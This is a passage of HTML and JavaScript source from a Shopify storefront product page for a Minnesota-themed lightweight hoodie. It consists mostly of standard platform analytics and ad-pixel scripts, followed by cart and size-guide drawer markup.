              window.wetheme.webcomponentRegistry.registry[registration.key] = registration
            }
        }
      }
    };
	</script>

  

  

  <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 7452821,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 7452821,storefrontBaseUrl: "https://minnesota-awesome.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"297926702","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"952803739\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-952803739\\\/IkqTCIWYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-952803739\\\/pB06CIiYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-952803739\\\/J4TdCIuYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-952803739\\\/aUo4CI6Yg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-952803739\\\/U4xrCJGYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-952803739\\\/ZO1yCJSYg4gBEJvDqsYD\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-952803739\\\/FMHqCJeYg4gBEJvDqsYD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"117964846","configuration":"{\"pixel_id\":\"734328066752255\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7045166","configuration":"{\"myshopifyDomain\":\"minnesota-awesome.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"51314734","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Minnesota Awesome","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"minnesota-awesome.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/minnesota-awesome.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732440622","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"},"sku":null,"title":"S \/ Golden","untranslatedTitle":"S \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732473390","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"},"sku":null,"title":"S \/ Port","untranslatedTitle":"S \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732506158","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"},"sku":null,"title":"M \/ Golden","untranslatedTitle":"M \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732538926","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"},"sku":null,"title":"M \/ Port","untranslatedTitle":"M \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732571694","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"},"sku":null,"title":"L \/ Golden","untranslatedTitle":"L \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732604462","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"},"sku":null,"title":"L \/ Port","untranslatedTitle":"L \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732637230","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"},"sku":null,"title":"XL \/ Golden","untranslatedTitle":"XL \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732669998","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"},"sku":null,"title":"XL \/ Port","untranslatedTitle":"XL \/ Port"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732702766","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562"},"sku":null,"title":"XXL \/ Golden","untranslatedTitle":"XXL \/ Golden"},{"price":{"amount":49.0,"currencyCode":"USD"},"product":{"title":"Minnesota EKG Lightweight Hoodie","vendor":"Minnesota Awesome","id":"6994454249518","untranslatedTitle":"Minnesota EKG Lightweight Hoodie","url":"\/products\/minnesota-ekg-lightweight-hoodie","type":"Hoodies"},"id":"40764732735534","image":{"src":"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Port.jpg?v=1712868562"},"sku":null,"title":"XXL \/ Port","untranslatedTitle":"XXL \/ Port"}],"purchasingCompany":null},},"https://minnesota-awesome.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"7452821","storefrontBaseUrl":"https:\/\/minnesota-awesome.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Minnesota EKG Lightweight Hoodie\",\"vendor\":\"Minnesota Awesome\",\"id\":\"6994454249518\",\"untranslatedTitle\":\"Minnesota EKG Lightweight Hoodie\",\"url\":\"\/products\/minnesota-ekg-lightweight-hoodie\",\"type\":\"Hoodies\"},\"id\":\"40764732440622\",\"image\":{\"src\":\"\/\/minnesota-awesome.com\/cdn\/shop\/files\/LW---EKG---Golden.jpg?v=1712868562\"},\"sku\":null,\"title\":\"S \/ Golden\",\"untranslatedTitle\":\"S \/ Golden\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6994454249518,"gid":"gid:\/\/shopify\/Product\/6994454249518","vendor":"Minnesota Awesome","type":"Hoodies","handle":"minnesota-ekg-lightweight-hoodie","variants":[{"id":40764732440622,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","public_title":"S \/ Golden","sku":null},{"id":40764732473390,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - S \/ Port","public_title":"S \/ Port","sku":null},{"id":40764732506158,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - M \/ Golden","public_title":"M \/ Golden","sku":null},{"id":40764732538926,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - M \/ Port","public_title":"M \/ Port","sku":null},{"id":40764732571694,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - L \/ Golden","public_title":"L \/ Golden","sku":null},{"id":40764732604462,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - L \/ Port","public_title":"L \/ Port","sku":null},{"id":40764732637230,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - XL \/ Golden","public_title":"XL \/ Golden","sku":null},{"id":40764732669998,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - XL \/ Port","public_title":"XL \/ Port","sku":null},{"id":40764732702766,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - XXL \/ Golden","public_title":"XXL \/ Golden","sku":null},{"id":40764732735534,"price":4900,"name":"Minnesota EKG Lightweight Hoodie - XXL \/ Port","public_title":"XXL \/ Port","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6994454249518,"requestId":"6aed52d0-6394-4c95-b9ab-a1505d9ed4a3-1769513149"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 7452821,
      theme_id: 126540120110,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//minnesota-awesome.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//minnesota-awesome.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//minnesota-awesome.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":7452821,"isMerchantRequest":null,"themeId":126540120110,"themeCityHash":"268117641766690215","contentLanguage":"en","currency":"USD","eventMetadataId":"8586ae0a-ae88-4484-a60b-94159cb75fad"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6994454249518,"requestId":"6aed52d0-6394-4c95-b9ab-a1505d9ed4a3-1769513149","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40764732440622,"productId":6994454249518,"productGid":"gid:\/\/shopify\/Product\/6994454249518","name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","price":"49.00","sku":null,"brand":"Minnesota Awesome","variant":"S \/ Golden","category":"Hoodies","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40764732440622,"productId":6994454249518,"productGid":"gid:\/\/shopify\/Product\/6994454249518","name":"Minnesota EKG Lightweight Hoodie - S \/ Golden","price":"49.00","sku":null,"brand":"Minnesota Awesome","variant":"S \/ Golden","category":"Hoodies","nonInteraction":true,"remote":false,"referer":"https:\/\/minnesota-awesome.com\/products\/minnesota-ekg-lightweight-hoodie"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//minnesota-awesome.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://minnesota-awesome.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="7452821"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="126540120110"
  data-theme-name="Momentum"
  data-theme-version="6.9.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://minnesota-awesome.com/api/collect"
></script>
</head>


<body id="minnesota-ekg-lightweight-hoodie" class="template-product page-fade hover-zoom-enabled ">
  <a class="btn skip-to-content-link sr-only" href="#MainContent">
    Skip to content
  </a>

  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/swiper-bundle.min.css?v=127370101718424465871745355743" rel="stylesheet" type="text/css" media="all" /></noscript>
  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/photoswipe.min.css?v=165459975419098386681745355745" rel="stylesheet" type="text/css" media="all" /></noscript>
  
  	<noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/animate.min.css?v=68297775102622399721745355744" rel="stylesheet" type="text/css" media="all" /></noscript>
  
  <noscript><link href="//minnesota-awesome.com/cdn/shop/t/63/assets/custom.css?v=102493421877365237651745355744" rel="stylesheet" type="text/css" media="all" /></noscript>

  
  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-quantity.js?v=70295216213169132451745355743" type="module" defer="defer" data-flow-load-key="component-cart-quantity"></script>
  </safe-load-scripts>
  <safe-load-scripts class="hidden">
    <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-update.js?v=38903525079000161031745355744" type="module" defer="defer" data-flow-load-key="component-cart-update"></script>
  </safe-load-scripts>
  

  
  
    <safe-load-scripts class="hidden">
      <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-drawer.js?v=41198605692062957601745355745" type="module" defer="defer" data-flow-load-key="component-cart-drawer"></script>
    </safe-load-scripts>
    <safe-load-scripts class="hidden">
      <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-cart-update-modal.js?v=86464604851413727601745355744" type="module" defer="defer" data-flow-load-key="component-cart-update-modal"></script>
    </safe-load-scripts>
    
    

<cart-drawer
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="global-drawer"
  data-drawer-position="right"
>
  <span data-drawer-close class="global-drawer__overlay"></span>
  <div class="global-drawer__content">

    <header class="global-drawer__sticky-header">
      <button
        data-drawer-close
        type="button"
        aria-label="Close"
        class="global-drawer__close"
      >
        <span class="fallback-text">Close</span>
        




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
      </button>
      <div data-cart-dynamic-content="cart-header">
        <h3 class="cart-drawer__heading">Cart (0)</h3>
      </div>
    </header>

    <div
      class="global-drawer__body global-drawer__body--with-padding cart-drawer__body"
      data-cart-dynamic-content="cart-body"
      data-cart-scroll-element
    >
      <div class="global-drawer__body--content">
        

          <div class="cart-drawer__empty-container">
            
              <div class="cart-drawer__empty-message text-link-animated">Your cart is currently empty.</div>
            

            <div class="cart-drawer__empty-btn-container">
              
                <a class="btn dynamic-section-button--drawer-filled cart-drawer__empty-btn" href="/collections/all">Return to shop</a>
              
            </div>
          </div>
        

        
      </div>
    </div>

    <div class="global-drawer__sticky-bottom" data-cart-dynamic-content="cart-footer">

      

    </div>
  </div>
</cart-drawer>
  

  
  <size-guide-drawer
  id="SizeGuideDrawer"
  aria-modal="true"
  role="dialog"
  aria-hidden="true"
  class="global-drawer"
  data-drawer-position="right"
>
  <span data-drawer-close class="global-drawer__overlay"></span>
  <div class="global-drawer__content">
    <button
      data-drawer-close
      type="button"
      aria-label="Close"
      class="global-drawer__close"
    >
      <span class="fallback-text">Close</span>
      




